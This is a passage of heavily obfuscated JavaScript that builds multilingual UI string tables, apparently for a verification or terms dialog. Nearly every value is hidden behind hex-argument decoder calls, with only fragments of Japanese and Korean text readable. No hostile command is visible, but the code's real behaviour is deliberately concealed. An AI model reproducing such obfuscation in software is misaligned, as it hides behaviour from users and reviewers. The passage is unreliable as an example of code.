,0x96c)+'.',CP['n']=Wr(0x187f,0xfcc,0x1df6,0x1f3c,0x1521)+'ー',CP['k']=Wn(0x12ed,0x6e4,0x1068,0xbe6,0x213),CP['r']=Wx(0x1e0d,0x2742,0x2646,0x190e,0x2511)+WM(0x8d4,0x141f,0x1bb8,0x1fee,0x1679),CP['M']=Wn(0x13ef,0xc2f,0xb80,0x161d,0x10ed)+Wx(0x1cf5,0x1030,0x1a68,0x20c6,0x2576),CP['D']=Wk(0x1d13,0x1792,0x1bf6,0x11de,0x151b)+Wk(0x1210,0x89c,0xa31,0xe29,0x13eb)+Wk(0x158d,0x1253,0x16a0,0x15a7,0x1789)+Wx(0x14fc,0x1242,0x1991,0x1f9f,0x18fe),CP[Wn(-0x42c,0x723,-0x162,0x1433,0xe30)+Wr(0xc8,-0x7bc,-0xc64,0xbbd,-0x88d)]=WM(-0x2db,0x62c,0xb04,-0x3e1,-0x1b3)+Wr(0x17a2,0x1f8d,0xbc3,0x132c,0xfdf)+Wx(0xe86,0xcee,0x16f5,0x910,0x339)+Wk(0xfdc,0xf92,0x929,0x18b1,0xe7e),CP[Wn(0x118c,0x90e,0x562,-0x1a8,0x65)+Wr(0xbd2,0x191,0x98b,0x3b,0x7e8)]=WM(0x19a0,0x14b9,0xd75,0x1ba9,0x114e),CP['N']=Wn(0x904,0xf0c,0x107b,0x890,0xa7d)+WM(0x148d,0xf25,0x1948,0x388,0x120f)+Wx(0x1348,0x1274,0x1979,0xe79,0x8e0)+Wx(0x1732,0xad8,0x169c,0x17e3,0x1a12)+'めに',CP[Wk(0xb6e,0x261,0x503,0x3cf,0x1638)+'y']=Wr(0x163c,0xd09,0x19e3,0x99c,0x13ce),CP['q']=WM(0x1da8,0x17e4,0x15c1,0x1991,0xbe5)+Wr(-0x204,0x410,0x914,0x4f,-0x9c2)+Wx(0x1323,0xd66,0x1741,0xe66,0x16dd)+Wk(0x127d,0x1a37,0x17ba,0x1950,0x60d)+WM(0xd37,0x19f8,0x12ed,0x1e8d,0x1b89)+Wr(0xb20,0x1386,0x8d9,0xd77,0x534)+Wx(0x1c51,0x22cc,0x1c06,0x1422,0x162c)+Wx(0x6d0,-0x159,0x4fb,-0x5b9,0x1482)+Wx(0x1d62,0x19c3,0x242d,0x1d2e,0x138f)+WM(0x58,0xce1,0x9a9,0x11a0,0x4e2)+Wr(0x812,0xbf8,0xb9f,0xd49,0x11b6)+WM(0xc0d,0x493,0x1096,0x5d3,-0x54e)+Wk(0xe93,0x1009,0x236,0x38b,0x19b4)+Wn(0x222d,0x19d2,0xf10,0x118b,0xeee)+Wr(0x275,0x8ab,-0x98a,0x796,0xc9f)+Wr(0xc23,0x14e5,0x172c,-0x13b,0x180b)+WM(0x26d8,0x1b6d,0x2283,0x17e3,0x1d3a)+'い。',CP['H']=Wk(0x60d,0x13db,0x9dd,-0x7b1,-0x5d7)+'さい',CP['m']=Wr(0x15ec,0x16fc,0xc69,0x171e,0x1882)+Wx(0x13f8,0x6ad,0xd72,0x88b,0x203b)+WM(0x28a7,0x1b6d,0x1555,0xfad,0x27e3)+'い',CP['O']=Wr(0x98a,0x1475,0x4ca,0x7ff,0xc13)+WM(0x1575,0x1b6d,0x16d0,0x177d,0xdf1)+'い',CP['i']=Wr(0x11df,0xd86,0x797,0x164a,0xa00)+Wr(0x140c,0x88a,0x1cbb,0x7bb,0x71a);var CY={};CY[Wr(0x12b8,0x1a10,0xe25,0x15f1,0x1fd0)]=Wn(0xb41,0x593,0xe9d,-0x326,0x288)+Wk(0x325,-0x17c,-0x8a4,0xe61,0xf08)+'…',CY['p']=Wr(0xda4,0x176c,0x1065,0x8,0xb9c)+WM(0xae9,0x101d,0xd3e,0x1d39,0x11e1)+WM(0xdd2,0x3d7,0x109f,-0x729,0xe02)+Wr(0xf70,0x1c85,0xbcd,0xdf3,0x6eb)+WM(0x273b,0x1a40,0x1b0e,0x1edf,0x114f),CY['X']=Wx(0x9be,0x16ee,0x36b,0x1fe,0x625)+Wk(0x1b4b,0x1bef,0x1454,0x1fc1,0x11fc)+WM(0x84b,0x189,0x87a,-0x72,0xada)+Wk(0xe79,0xaea,0x1967,0x957,0xc6e)+Wr(0xb25,0xe44,0x1324,0x17d4,0x46b)+WM(0x8e6,0xbad,0x20e,0x1a6,0xd23),CY['b']=Wr(0xe2d,0x1532,0x115c,0x102f,0xdce)+Wk(0xaf0,0xf1,0x84,0x173a,0x3b7)+'오',CY['x']=Wx(0x15b6,0xd2b,0x1ab4,0x1bd5,0x1645)+'..',CY['n']=Wx(0x1eef,0x1bf6,0x14d0,0x2859,0x1ef8),CY['k']='약관',CY['r']=Wx(0x1e0d,0x25dd,0x26ac,0x18ad,0x2b7a)+Wn(0x2462,0x1710,0x1118,0x1a11,0x1727),CY['M']=Wx(0xc80,0x126a,0x10f6,0x5d6,0x16cf)+Wk(0x1c78,0x1f37,0x24d8,0x1fa3,0x1249),CY['D']=Wn(-0x706,0x357,-0x4a7,-0x2cf,0x557)+Wk(0xc9e,0x19fd,0x18c8,0xaf5,0xc08),CY[Wx(0x774,0x21f,-0x493,0x144a,0xe5)+Wr(0xc8,-0x5a7,-0x567,0x8dc,0x10f)]=Wr(0x11ea,0x1f43,0x1887,0x5e4,0x1959)+Wx(0x78b,0x10f6,0x43,0x3ad,0x1049)+Wn(0xd47,0x10f5,0x1593,0xd84,0x104c),CY[Wk(0x8e2,0x274,0x5d0,0x2af,0x1626)+Wk(0x1171,0x856,0xb14,0x83e,0x192f)]=Wn(0x1f3f,0x1b03,0x1867,0x120c,0x14b4),CY['N']=Wk(0x10f8,0x17ef,0x117a,0x7ec,0x7d5)+WM(0x1b66,0x154f,0x1606,0xb74,0xb39)+Wr(-0x6b,-0xafc,0x4cb,0xc2e,0x9ef)+Wn(0x16e9,0xb00,0x78,0x17ab,0x175a),CY[Wk(0xb6e,0xff6,0x14bd,0x1c4,0xd6b)+'y']='검증',CY['q']=Wx(0xb2e,0xdf9,0x612,0x378,0x17a3)+Wx(0x9f6,0xec0,0x13e3,0x1421,0x868)+Wn(-0x365,0x411,0xb6a,0x1ea,0x271)+Wx(0x154d,0x821,0x133b,0x12bf,0x1f9c)+Wr(0x10a3,0x17cb,0x8b7,0x671,0x108b)+Wx(0x1102,0x15fc,0xeae,0xf95,0x16f2)+WM(0x1534,0xfb6,0x70e,0xe47,0x1386)+Wr(0x43d,0xcbc,0x55b,0xb5c,0x859)+Wr(-0x55,0xae1,0x22a,-0x2dd,0x940)+Wn(0x5dd,0x50e,0x559,0x100f,0x20d)+Wr(0x1518,0xa36,0x9f1,0x21a3,0x2119)+Wn(0x1572,0x14a3,0x15f0,0x10cb,0x1dcf)+Wx(0x1bfe,0x13f4,0x2229,0x2081,0x26d2)+Wn(0x20d5,0x1774,0x13b6,0x1528,0xf7a)+Wn(0x10ad,0x11b3,0xe46,0x15d5,0x1896)+'요.',CY['H']=Wn(0x24bd,0x1717,0x1f30,0xd63,0x1454),CY['m']=WM(0xa3c,0x47f,-0x428,0x4db,-0x8c8)+Wn(0x1c95,0x133e,0x610,0x106a,0x64a)+'세요',CY['O']=WM(0xea6,0xa0d,0x10d1,0x17c7,0x569)+Wk(0xee1,0x236,0xe1b,0x3b7,0x1a40),CY['i']=Wn(0x1017,0x7ec,0x6ea,0x112d,0xd60)+Wn(0xd35,0x165d,0xe2e,0x1e52,0x1d86);var CG={};CG[Wk(0x1857,0x23d6,0x14e0,0x1f02,0xca5)]=Wn(0x8cd,0xad1,0x1407,0x1172,0x450)+Wr(0x11a6,0x67c,0xdef,0x1367,0x990)+Wn(0x1f3,0xde8,0xc9b,0x1854,0x315),CG['p']=WM(0x16b3,0x1a8d,0x10d2,0x19c3,0x13c2)+Wr(0x1213,0x16e2,0x1e8e,0x489,0x843)+Wr(0x4fa,0xcde,-0x44e,0x1210,-0x68a)+Wx(0x1341,0x1f67,0x12cc,0x1a7b,0x13e3)+Wr(0x436,-0xc1,0x5af,-0x55e,-0x863)+Wr(0xe51,0x6d7,0x926,0x1386,0x16d7)+Wx(0xfe0,0xbf0,0x181e,0x36a,0xca8)+Wx(0x19aa,0x16bb,0x2772,0xffa,0x1fe9)+Wr(0x14e,0x69c,0xbfb,0x4de,-0xb61)+Wx(0x1c19,0x29dd,0x24fe,0x24c1,0x12a1)+Wk(0x1cd1,0x11a1,0x2256,0x1862,0x2195)+Wn(0x1902,0x1a29,0x25ea,0x1456,0x1132),CG['X']=WM(0x146c,0xaea,0x987,0x4d8,0x1520)+Wx(0x1bc0,0x232d,0xe73,0x1555,0x1550)+Wx(0x1857,0xe7d,0x22fa,0x24d5,0xac0)+WM(0x984,0x398,0xf42,0x958,-0x338)+Wx(0x1d6b,0x1174,0x1886,0x14b8,0x1de0)+Wk(0x1041,0xa64,0x6ab,0xebf,0x419)+Wx(0x1adb,0x26d0,0x10fb,0x1e5e,0x101b)+Wk(0x424,0x890,-0x846,-0x26b,0x85f)+Wr(0x190a,0x13b2,0x15b6,0x1b12,0x15b8)+Wx(0xfa9,0x1591,0x1b3e,0x738,0x5f7)+WM(0x4b3,0x848,-0x444,0x140e,0x143f)+Wn(0x21a4,0x19ac,0x2053,0x21c7,0x129c)+'.',CG['b']=WM(0x131e,0x1080,0x1d2e,0xd96,0x51a)+WM(0x1147,0x98a,-0x1a,0x1381,-0x3de)+Wk(0x1152,0xdc5,0xc8c,0x1a6d,0x1b20)+Wn(0x1ae3,0x12de,0xe2d,0xad3,0x1f5a)+WM(0x1602,0xfff,0x1bc3,0x152d,0xe61)+Wk(0x1690,0x13d8,0x1e96,0x19a1,0x1c87)+'s',CG['x']=Wx(0x1b22,0x1bfb,0x19f3,0x24e9,0x24e7)+Wn(0x70c,0xbcd,0x8e3,0x2d0,0x396)+Wr(0x1cd,0x83d,0x490,-0xf4,0xa2),CG['n']=Wk(0x16ac,0xfc4,0xd6f,0xdbe,0x120d)+Wk(0x14e4,0x2259,0x21de,0xfc0,0x221c),CG['k']=Wk(0x15c8,0x908,0x9a6,0x20e1,0x182e)+'os',CG['r']=Wn(0x1fdc,0x1dbc,0x28e1,0x1789,0x10bf)+Wr(0x1145,0x1220,0x1ec6,0x1936,0xad2),CG['M']=Wr(0x664,0x1411,0x675,0x110e,0x25b)+Wn(0x1351,0x1ca4,0x1cff,0x13dd,0x1c89),CG['D']=WM(-0xc71,0x118,0x1cd,0x7da,0xa)+Wx(0x18eb,0x2353,0x1e53,0x2291,0x1da9)+Wr(0x96c,-0x2d9,0x80c,0xec1,0x775)+Wr(0x68b,0x375,0xc23,-0x389,0x8bc)+WM(-0x35,0xcdf,0x314,0x16bc,0x19f2),CG[Wr(0x158,-0x85a,0x872,0x669,0x202)+WM(-0x23e,0x3a2,-0x759,-0x5c2,-0x1df)]=Wx(0x15c7,0xbee,0xee8,0xd76,0x1dc8)+Wx(0x1207,0x1934,0x191e,0x1196,0x498)+Wn(0xe07,0x12b9,0xe94,0xe41,0xf35)+WM(0xa57,0x42c,0x36c,-0x487,-0x120)+WM(0x1432,0x13c9,0x1287,0x11bb,0x1c56)+WM(0xbc4,0x10ce,0x1d7f,0x1cba,0xd79)+Wk(0x1dfd,0x1bf2,0x230a,0x11d6,0x18ef)+WM(0xbef,0x15ae,0x20fb,0x7f1,0x228e)+Wr(0xcce,0x667,0xf69,0x144e,0x700)+'i',CG[Wn(0x5d6,0x90e,0x9ac,-0x338,-0x24b)+Wn(0x151c,0x119d,0x67e,0x19bf,0x1e63)]=WM(0x1337,0x127b,0x1dd3,0xec3,0xdde)+Wr(0x1328,0x1336,0x909,0x1a5e,0x925),CG['N']=WM(-0x282,0x65f,-0x6f2,0x13ec,0xef2)+Wx(0xe14,0x13f5,0x1529,0x2a6,0x44f)+Wk(0x1b7e,0x1c04,0x18ed,0x2630,0x271e)+Wk(0x6a7,0xf41,0x1d6,0x12e6,0x32f)+Wr(0x1570,0x17cf,0xd04,0x811,0x1c12)+Wk(0x65f,0x135e,0x4f7,0xcd5,0xa4d)+Wx(0x10fb,0xe3a,0x464,0x5de,0x1325)+'s',CG[Wx(0xbeb,0x827,0x883,0x689,0x107)+'y']=Wx(0x13c2,0x1968,0xcb8,0xa7f,0x1b6b)+Wr(0x703,-0x665,0xe28,0x1190,0x7c3)+'i',CG['q']=WM(0x1bea,0x1285,0x949,0x9dd,0x127c)+Wn(0x1d70,0x14b1,0x80b,0x20c4,0xd4a)+Wx(0xa4e,0x174,0x7ac,0xff4,0xc1a)+Wr(0x102,-0x32b,-0x58f,0xc25,-0xc2f)+WM(0x10f8,0x120c,0xa3d,0x1cd7,0x104b)+Wk(0x1954,0x1ed4,0x2301,0x11d5,0x13a6)+Wx(0x1971,0x2616,0x2061,0x17f5,0x1f45)+Wk(0x1825,0x1cee,0x1478,0x1c30,0x12ee)+Wn(0x2226,0x1462,0xfb5,0x11ed,0xde7)+Wx(0x10dc,0xaf4,0x3e3,0xce7,0x11ac)+Wx(0x1282,0x1267,0x16fd,0xe08,0xc86)+Wk(0x4a6,-0x39b,0x7a7,0x5af,0x7ad)+Wx(0x1b32,0x1705,0xfef,0x2046,0x240a)+WM(0x721,0xa7c,0x1481,0xb9d,0x4ff)+WM(0x1e59,0x1722,0x200d,0x22f2,0xc39)+Wx(0x1e4d,0x12c4,0x142d,0x1b2d,0x1f99)+Wk(0x145e,0x14a2,0x1863,0x17c0,0xfd1)+Wx(0xe63,0x16d,0x62d,0xf07,0x7af)+WM(0xabe,0x19a,0x72a,0x23d,0x333)+Wk(0x1c86,0x1d55,0x286e,0x1b9b,0x159b)+Wn(0x131e,0xc75,0x2af,0xb3a,0xbc1)+Wx(0x851,0x1232,0xb84,0x1b9,0xe21)+Wn(0x1aa3,0x155d,0x2240,0x1dfd,0x1c61)+Wx(0x1bb3,0x19e3,0x1cad,0x1f96,0x1451)+WM(0x21d6,0x1845,0x1a6e,0xac7,0x1e63)+Wn(-0xb6,0x7d7,-0x5b4,-0x22,0x778)+WM(0xd06,0xbaf,0x56f,0xd3d,0x864)+Wr(-0x1e7,0x224,0x906,0x4ea,0x34)+Wr(0x736,0xea4,0x63e,0x4c1,0xee1)+Wn(0x1309,0x6a4,-0x6ad,0xd00,0x16a)+WM(0x149c,0x179a,0x1350,0x15b3,0x1299)+Wr(0x149a,0x150b,0x1ab5,0x13f2,0x1a92)+Wx(0x1e23,0x1ec5,0x1a3a,0x2b91,0x1fbd)+WM(0x9fd,0x15a5,0x8db,0xb4b,0x189c)+Wx(0x101b,0x1d16,0x1545,0x1c26,0x14b1),CG['H']=Wn(0x1cab,0x1545,0x1563,0x1dd6,0x960)+WM(0x134a,0xb66,0xe44,0xfc7,0xe72)+'e',CG['m']=Wk(0x1c3f,0x1503,0x1273,0x260a,0x174d)+Wr(0xfdb,0x15ab,0x16ee,0x10ee,0xf1b)+Wk(0x1cca,0x10fb,0x272c,0x25ba,0x26a2)+Wn(-0xf4,0x62d,-0x6f3,0xfd9,0xb48)+Wr(0x1479,0xb97,0x1659,0x11e9,0x1fd8)+Wk(0x625,-0x66d,0xd3d,-0x3b3,0xd8a);function WM(A,U,e,g,u){return y(U- -0x89,A);}CG['O']=Wr(0xf7a,0x15b7,0x72f,0xcff,0x19d8)+WM(0x411,0xb66,0x1590,0x1750,0xcf8)+Wr(-0x18,0x9db,-0x186,0x423,0x8a9)+Wk(0x17de,0x13f7,0x18b8,0xf09,0x198b)+Wn(0xd1c,0x987,0x128f,0xe97,0xca9)+'e',CG['i']=WM(0x1ef9,0x127b,0x184c,0x113d,0x4b8)+Wk(0x16dc,0x1875,0x15e9,0xa69,0x22a0)+'je';var Cw={};Cw[WM(0x18e7,0x1592,0x1b15,0x1ee9,0x22ec)]=Wk(0x11e4,0xe5c,0xe2d,0x4c8,0x8ee)+Wr(0x12c9,0x11ca,0xc94,0x1036,0x1d7b)+Wx(0x10c8,0xff3,0x9b0,0x14b9,0x10b4)+'..',Cw['p']=Wx(0x1984,0x1102,0x166d,0x1f68,0x1faf)+WM(0xe99,0x140e,0x639,0x1ec1,0x1ef9)+Wk(0x1544,0xfc7,0x124e,0x795,0x20b9)+Wn(0x1cf5,0x1b19,0x150a,0x28a2,0x1bbc)+WM(0x1435,0x133c,0x7b6,0x60c,0x1b01)+Wr(0x7ed,0x5b1,0xdab,0x106b,0x1f1)+Wr(0xa91,0x10b6,0x10b3,0xf20,0x16b9)+Wn(-0x202,0xa8e,0x870,0xd24,0xba5)+Wr(0x17de,0x1f8f,0x14a4,0x199f,0xbaa)+Wx(0x10ae,0xdb8,0x11eb,0x86f,0x132f)+WM(-0x226,0x1d3,-0x65,-0xb3f,0xeca)+Wn(0x1d7a,0x174a,0x22dd,0x2458,0x170b)+Wk(0x3c7,0xcbf,-0x552,0xb03,0x6c6)+Wn(0x12a6,0x4ea,0xb98,0xbf8,-0x2ab)+Wx(0x1701,0xd14,0x1983,0x1cda,0xec0),Cw['X']=Wk(0x1771,0xbc4,0x1396,0x1c5a,0x1489)+Wk(0x19b0,0x21b8,0x1b11,0xf81,0x1be5)+Wr(-0x1bb,0x219,-0xd38,-0xaa5,-0xd16)+Wn(0x1a1f,0x1acf,0x1aaa,0x240f,0x25e1)+WM(-0x191,0x774,0x8c7,0x85c,0x1123)+Wr(0xca1,0xa1e,0x15c2,0xb16,0x3dc)+Wn(-0x1e9,0x9e1,0x99b,0xd21,0x5e5)+Wr(0xfa5,0x1e2,0x6e9,0x1847,0x4fb)+Wk(0x691,0xa07,0x6d7,0x25f,0x1201)+Wn(0x12fc,0x1afe,0x11e1,0x182b,0x23ad)+WM(-0x445,0x908,0x6b6,0xed7,0x1a5)+Wr(0x84d,0xcdd,0xdde,0x8d6,0x7a)+Wx(0x1a38,0x158e,0x1f4a,0x12af,0x1317)+'s.',Cw['b']=Wr(0x1528,0xef9,0x1a22,0xc54,0x1ade)+Wx(0x15c1,0x204d,0x1f95,0x1b9e,0xdae)+Wn(0x1546,0x11a4,0x12e7,0xffb,0x547)+Wn(0x19b5,0x1cad,0x266f,0x1514,0x1ed8)+Wn(0x242d,0x1dd3,0x268e,0x1ce0,0x2600)+'a',Cw['x']=Wx(0x1984,0xfb5,0x22ae,0x1a39,0x1737)+Wk(0x16d3,0x1b3b,0x2122,0x1fac,0x11ea)+Wk(0xea5,0x1ad1,0xd1f,0xe18,0xacc),Cw['n']=Wr(0x110d,0x1354,0xb02,0x1ae8,0x1dfc)+'si',Cw['k']=Wr(0xfef,0x1416,0x1149,0xad5,0x1b6c),Cw['r']=Wr(0x17f1,0x2016,0x1a33,0x1f7e,0x1b7b)+Wx(0x1761,0x172b,0x172f,0x141e,0xc68),Cw['M']=Wr(0x664,0x9df,0x7db,0x10b3,0xbd5)+WM(0x25a2,0x19b3,0x14f3,0x2680,0x1e50),Cw['D']=Wr(-0x1ae,0x20f,-0xdae,0x94f,0x84)+Wx(0x1735,0x104f,0x19a8,0x1357,0x165a)+Wn(0x1a70,0x1113,0x152d,0xc4f,0x16d7)+Wk(0x14ea,0x14e3,0x1b0a,0xf79,0xde3)+Wr(0x926,0x11bd,0x280,0x10b3,-0x233)+Wx(0xb2c,-0x231,0x146d,0x729,0x1279),Cw[Wr(0x158,-0x8b,0x76d,0x9b8,-0x949)+Wn(-0x8f,0x693,0x149,0x408,-0x14e)]=Wn(0x19af,0x1269,0x9c8,0x1dbf,0x1bf1)+Wn(0x1230,0x1ed3,0x2c9b,0x1ab0,0x1a8a)+Wr(0x1ce,-0x957,-0x767,-0x5cc,0xeb4)+Wx(0x9c9,0x15a0,0x1612,0x153e,0x1034)+WM(0xebe,0x13f,0x8fe,-0x68d,0x1a6)+Wr(0x2b6,0x39f,-0xf3,0x63b,0x301)+WM(0x7a1,0x5b6,0xa81,0xaf0,0x71a)+WM(0x141e,0xf0a,0x956,0x1481,0x1773)+WM(0x1203,0x1777,0x1281,0x1f81,0x128d),Cw[WM(-0x66,0x61d,0x2d,0xa84,0x291)+Wx(0x11ee,0xea7,0x4b2,0x135f,0xab1)]=WM(0x1d21,0x1406,0x1e90,0x1932,0x2030)+WM(0xec1,0x1b60,0x1224,0x2723,0x249d)+Wr(0x4c0,0x31a,-0x4ee,0x3ad,0x869),Cw['N']=Wn(0x279c,0x1c7b,0x1460,0x1960,0x1f9b)+Wn(0x1a98,0xdfd,0x867,0x1832,0xc9c)+Wk(0xcc2,0x4dd,0x1370,0x100d,0x6e5)+Wx(0x486,0x8c3,-0x775,0x1b2,0xe6)+Wr(-0x183,0xa48,-0xef4,0x63b,0xc47)+Wk(0x197b,0x2395,0x2527,0x199b,0x270b)+WM(0x1426,0xf8c,0xa53,0x6a8,0xb5a)+WM(0x531,0x1013,0x4f0,0x137d,0x953)+'t',Cw[Wx(0xbeb,0x1877,0x329,-0x93,0x3ca)+'y']=Wx(0x1b44,0x210c,0x1919,0x1689,0x2510)+'n',Cw['q']=WM(0x1bc5,0xf39,0xcc7,0x1496,0x1952)+Wk(0x1934,0xbc3,0x1a85,0x1629,0x1b4a)+Wn(0x20ae,0x1543,0xb93,0x207e,0x9f2)+Wr(0x1215,0x9b8,0x13c6,0xc52,0xbf5)+Wk(0x55e,0x794,0x1294,0xc17,0x10e4)+Wk(0xc77,0x1761,0x34,0xe3d,0x3ea)+Wr(0x1ce,0xeaa,-0x2d5,0x731,0xab)+Wk(0x40e,0xe30,-0x490,0xa19,0x662)+Wn(0x7c8,0x794,0xe33,0x1eb,0x242)+Wr(0x2c1,0x9c7,0xb77,-0xa9d,0x953)+Wr(0xa17,0xe3a,0x3bc,0x146b,0x178e)+WM(0xa78,0x1299,0x5bb,0xff6,0xcc3)+Wk(0xbb2,0x381,0x1962,0xb6e,0xda6)+Wx(0x951,0x1ae,0x4b1,0x11c2,0x689)+Wx(0x1288,0x1174,0x1399,0x1901,0x11f2)+Wx(0x1037,0x1489,0x376,0x1963,0x120b)+Wx(0x14da,0x12b4,0xdd9,0x1843,0xa83)+Wk(0x472,0x11de,0x47f,0x11e7,0x46c)+Wn(0x1324,0x1111,0x43d,0xdb9,0x1a2d)+Wk(0x1053,0x1446,0x163e,0x1de3,0x1d4a)+Wn(0x13be,0x1b97,0x1bb2,0x17fa,0xf87)+Wr(0x1914,0x14e4,0x1e8c,0x190b,0x1e7f)+WM(0x2177,0x1760,0xc0e,0x248b,0x2025)+Wr(0x212,0x617,-0xb32,0xe35,-0x756)+Wk(0x140d,0x21d5,0xf10,0x13b1,0xae6)+WM(-0x593,0x638,-0x694,0x3c7,0x4bc)+WM(0x1dc4,0x122f,0x14b8,0x12d9,0x180b)+WM(0x656,0x4a8,0x120a,0x54b,0x2de)+Wx(0x18dd,0x24e5,0x14e8,0x16c1,0x1bcc)+Wn(0xebf,0x144a,0x17bb,0x1da3,0x18c0)+Wk(0x1c49,0x17c8,0x17be,0x1a2f,0x1d4c)+WM(0x123b,0x167e,0x1c2f,0x1e99,0xfe0)+Wr(0x167e,0xf87,0x1f3a,0xd2b,0x1807)+Wn(0x1517,0x1076,0x1d16,0x103c,0x1315),Cw['H']=Wr(0xaf3,0x72d,0x271,0x799,0x1435),Cw['m']=Wk(0x10dc,0x1280,0xdc3,0x35e,0x1514)+WM(0xc23,0x17c5,0x20c7,0x1690,0x19c6)+Wx(0x1d9f,0x2663,0x2103,0x1a72,0x15ab)+Wk(0x1c59,0x11d1,0x19f8,0x1e72,0x1ae4)+Wn(0x6ed,0x14c1,0x132c,0x178a,0x2149)+Wn(0xdf6,0xbd8,0x886,0xd12,0xfd0)+Wn(0x157d,0x1061,0x89a,0x7b3,0x77c),Cw['O']=Wr(0xaf3,-0x283,0x32,0x1833,0x92b)+Wn(0x4ac,0x720,0xa52,0x47c,0x76d)+WM(0x19a9,0x161a,0x161d,0xf63,0x20ff),Cw['i']=Wn(0x13fa,0x897,0x154a,0xee2,-0x1fa)+Wr(0x112c,0x1ad1,0x1e4c,0x1e12,0x19b0)+WM(0x24f3,0x1b60,0x1393,0x1a5c,0x1795)+Wx(0x16cb,0x219f,0x1c3d,0x2173,0xc89)+Wn(0xe64,0xb9c,0x6c2,0xc22,-0x149);var Cd={};Cd[Wr(0x12b8,0x1f1b,0x56a,0x1d8c,0xa37)]=Wr(0x62f,0x1361,0x42d,0xb8a,0x1246)+Wn(-0x8f,0x791,0x14e5,-0x54,0x107d)+Wx(0x7e9,0x918,0xbd2,0x1175,0x508),Cd['p']=Wn(-0x8fc,0x371,-0x6d7,-0x7cf,-0x936)+WM(0x77f,0x2b6,0x1031,0x2e3,-0x417)+Wk(0x15ac,0x1e72,0x175c,0x1010,0x89e)+Wn(-0x77f,0x42e,-0x3fd,0x1020,0xcff)+Wr(-0x5,-0x5b3,-0x634,-0xb40,-0xc0d)+WM(0x1974,0xbd4,0x20f,0x962,0x35)+Wn(-0x841,0x46f,0x69,-0x71,0xa3c)+WM(0x404,0x8ba,0x3b4,0xff,0x2b8)+Wk(0xd5c,0x16e4,0x383,0xe92,0xa4c)+Wr(0x68a,0xa35,-0x5bc,0x3c9,-0x186)+Wr(0x324,0xc69,0x68e,-0xe0,-0x697)+Wk(0x75b,0x149f,0x112a,0x38d,-0x339)+'.',Cd['X']=WM(0x19d4,0xc47,0xf6c,0x665,0xb74)+Wr(0x53d,0xcb6,0x3e8,-0xda,0x229)+Wr(0x17bc,0x12b8,0x1663,0x1019,0x1846)+Wr(0x12d8,0xb2a,0xd01,0xe44,0x15e6)+Wr(0x1208,0xbb3,0x655,0x842,0x12b0)+Wk(0x60b,0xa7e,0xb3f,-0x2da,0x1076)+Wn(0x1729,0x1ed0,0x26c2,0x1124,0x2ae0)+Wn(0xa68,0x6fe,-0x421,0xf5b,0x212)+Wk(0x1490,0xdf2,0xc1d,0xfd8,0xd2a)+WM(0x12b4,0xf0c,0x254,0x1590,0x1b2c)+Wr(0x13df,0xe24,0x13d4,0x109c,0x1e89)+Wn(0x19d6,0xd1e,0x2fc,0x12ef,0x121f)+Wk(0x1d8c,0x295e,0x15e6,0x177b,0x16ba)+Wk(0x507,-0x8cb,0xecf,-0x775,-0x117),Cd['b']=Wn(0x1a0c,0x12a0,0x1997,0x15a1,0x1d4f)+Wx(0x1087,0x17a0,0x16ae,0xeb3,0x1b82)+Wn(0xe69,0x3e6,0xb46,-0x193,-0x71e)+Wk(0x957,0xaf9,0xe9a,-0x2c6,0xcc4)+Wk(0xf36,0xf8f,0x1b72,0x9d1,0xd18)+Wn(0xa49,0x1145,0x1157,0x9a2,0x101a),Cd['x']=Wx(0x3c2,0x5b2,-0x523,0x10a7,0x2e4)+Wr(-0x24,0x75d,0x8a9,-0x5d2,0x68a)+Wx(0xaef,0x3f2,0x1336,0xce6,0x591),Cd['n']=Wx(0x874,-0x2d,0x43e,0x207,0xe0a)+Wx(0xfe6,0x1881,0xd3e,0x75e,0x3c6),Cd['k']=WM(0x589,0x45a,-0x355,0x24c,0x62f)+'r',Cd['r']=Wr(0x17f1,0x168e,0xbc3,0x22d2,0x152d)+WM(0xb6a,0x141f,0x11a3,0xcd7,0x13eb),Cd['M']=Wx(0xc80,0x658,0x14be,0xa77,0xa74)+Wx(0x1cf5,0x1cde,0x1e0c,0x1913,0x1f6d),Cd['D']=Wx(0x14ae,0x180e,0xbc5,0x865,0x2254)+Wk(0x8b7,-0x39e,0xc88,0x40f,0x99f)+Wx(0x809,0x93d,0x1425,-0x2bf,0x5)+Wn(0x1d7c,0x1cb8,0x145c,0x1f74,0x2151)+Wk(0x9ff,0x377,0x1634,0x1036,0x25f),Cd[Wx(0x774,0x1258,0x750,0xfee,0xf7e)+Wk(0x667,0x13db,-0x339,0xf0d,-0x414)]=Wk(0xfc9,0xf2d,0x4e0,0x251,0x7a3)+WM(0xd97,0xf28,0x526,0xc16,0xafb)+WM(0x1398,0xedd,0x2f0,0xed6,0x1c17)+Wn(0x905,0x5d8,0x1340,0x117d,-0x35c)+WM(0xd58,0x1709,0xd8f,0x1e8a,0xfc0)+Wn(0xfec,0x1bdb,0x1734,0x12d0,0x15d9)+Wk(0xd8b,0x38a,0xc49,0x9a6,0x13e6)+WM(0x7be,0x697,0xf23,0x56c,0xcf1),Cd[Wk(0x8e2,0x32a,0x166c,0x13fd,0x12bb)+Wx(0x11ee,0x188d,0xbdc,0x1999,0x1c98)]=Wn(0x12d8,0xd70,0x626,0x400,0x159b)+Wn(0xe60,0x1035,0x9a7,0x146a,0x18cc),Cd['N']=Wk(0x1790,0xab4,0xd6d,0xc34,0x1764)+Wk(0x18aa,0x14bd,0x1202,0x137e,0x1e84)+Wn(0x1559,0xb31,0x1581,0xa97,0x155)+WM(0x4a4,0x11df,0x1dc7,0xe97,0x141d)+Wx(0x19da,0x1bb0,0x1318,0xf73,0x1c45)+Wr(0x10dc,0xe6b,0x1350,0xbe8,0xe15)+'ot',Cd[Wr(0x5cf,0x991,0x98c,-0x2ea,0xe70)+'y']=Wx(0x3c2,0xff3,0xd2b,-0x14,0x622)+Wn(0xef0,0x5a7,0x499,0x127c,-0x520),Cd['q']=Wr(0xa2a,-0x39c,0x377,0x11c9,-0x357)+Wk(0x161b,0xad2,0x2134,0x1ebd,0xb0a)+WM(0x742,0x2a5,-0x254,0xad4,0x698)+Wx(0xeda,0x15e2,0x42c,0xfde,0x1b0a)+Wx(0xced,0x129f,0x16f6,0x290,0x81c)+WM(-0x22f,0x116,0x558,0x224,-0x6ef)+Wk(0x1729,0x1e04,0x1286,0x13e3,0x1c1b)+Wx(0x1623,0xb72,0xb7d,0xf10,0x1b51)+Wx(0x778,0x130b,0x43b,0x77,0x146c)+WM(0x2275,0x19c8,0x26f2,0x1ce4,0x1cf3)+Wr(0x3f9,0x81,-0x91,-0x60f,0x3a4)+Wr(-0x11f,0xbbd,0x98a,0x4b,0x6e9)+WM(0x425,0x11c1,0x1916,0x1f53,0xafc)+WM(